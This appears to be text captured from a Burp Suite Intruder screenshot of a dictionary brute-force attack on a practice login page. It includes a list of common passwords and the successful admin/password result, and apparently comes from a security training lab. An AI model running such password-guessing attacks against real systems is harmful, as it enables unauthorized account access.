 Intruder attack 1
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目
请求 Payload1 Payload2 状态 错误 超时 长度 评论
110 admin password 200 4598
0 200 4560
1 123456 123456 200 4560
2 password 123456 200 4560
3 12345678 123456 200 4560
4 qwerty 123456 200 4560
5 12345 123456 200 4560
6 123456789 123456 200 4560
7 letmein 123456 200 4560
8 1234567 123456 200 4560
9 football 123456 200 4560
10 iloveyou 123456 200 4560
Request Response
Pretty 原始 Render \n Actions
81 <br />
82 <input type="submit" value="Login" name="Login">
83
84 </form>
85 <p>
Welcome to the password protected area admin
</p>
Search...
没有匹配